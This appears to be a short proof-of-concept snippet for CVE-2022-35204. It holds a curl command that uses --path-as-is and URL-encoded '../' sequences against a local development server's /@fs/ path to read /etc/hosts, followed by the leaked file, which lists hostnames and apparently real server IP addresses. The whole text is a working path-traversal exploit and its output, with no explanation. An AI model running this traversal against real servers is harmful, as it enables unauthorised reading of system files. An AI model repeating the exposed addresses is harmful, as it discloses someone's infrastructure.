 → CVE-2022-35204 curl --path-as-is http://localhost:3000/@fs/home/swwind/tmp/cve/CVE-2022-35
204/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/etc/hosts
# Static table lookup for hostnames.
# See hosts(5) for details.
#192.168.1.149 laptop.swwind.me
124.70.93.172 ecs-4c67-0001
121.36.70.75 ecs-4c67-0002
123.249.4.177 ecs-4c67-0003
123.249.38.167 ecs-4c67-0004%
→ CVE-2022-35204